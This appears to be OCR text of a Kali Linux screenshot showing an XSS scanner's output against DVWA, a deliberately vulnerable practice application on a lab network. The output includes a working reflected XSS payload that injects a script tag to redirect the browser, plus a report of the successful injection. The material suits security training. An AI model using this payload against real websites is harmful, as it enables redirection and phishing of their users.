 localhost:19084/success/356ea26814443da169d41164097697bb
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
thanks for coming!
root@kali: ~
File Edit View Search Terminal Help
[*] Browser check: http://192.168.76.105/dvwa/vulnerabilities/xss_r/?name="><scr
ipt>document.location=document.location.hash.substring(1)</script>#http://localh
ost:19084/success/356ea26814443da169d41164097697bb
Mosquito(s) landed!
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Sucessfull: 1
- Accur: 100 %
===========================================================================
[*] List of possible XSS injections:
===========================================================================
[I] Target: http://192.168.76.105
[+] Injection: http://192.168.76.105/dvwa/vulnerabilities/xss_r/?name=">356ea268
14443da169d41164097697bb
[-] Method: xss
[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
--------------------------------------------------